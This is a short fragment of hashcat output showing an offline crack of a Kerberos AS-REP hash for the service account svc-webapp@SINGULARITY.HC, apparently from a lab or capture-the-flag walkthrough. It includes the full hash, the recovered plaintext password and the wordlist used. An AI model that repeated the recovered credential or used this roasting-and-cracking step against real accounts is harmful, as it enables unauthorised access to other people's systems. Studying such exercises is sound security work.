 Dictionary cache built:
* Filename..: /home/gabrie0x6c/SecLists/Passwords/Common-Credentials/xato-net-10-million-passwords.txt
* Passwords.: 5189454
* Bytes.....: 48312893
* Keyspace..: 5189454
* Runtime...: 0 secs
$krb5asrep$23$svc-webapp@SINGULARITY.HC:eadd9a80bca68c678ac3a5474629d280$8b735dbf20e6d6c29f135c125d1581ad36b678833bcc77f9261d91efcd47aa692840
cfcc916595be7985fb343a38ff7f9e88c170fa82854167c229f59e04ef357f5a1723ecd0c6847473cf6a0247dfcbe54473cc1b79bec4b08acb4d8a13e763bee112b1f898cb7db
6521681b7a6196ce43e435f4cb00a5a6101c368cb225c712bd225717f5717d1372c318123966531:PolniyPizdec0211
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-webapp@SINGULARITY.HC:eadd9a80bca...966531
Time.Started.....: Sat Jan 24 14:32:21 2026 (0 secs)
Time.Estimated...: Sat Jan 24 14:32:21 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/home/gabrie0x6c/SecLists/Passwords/Common-Credentials/xato-net-10-million-passwords.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:   971.0 kH/s (2.46ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8192/5189454 (0.16%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 4096/5189454 (0.08%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1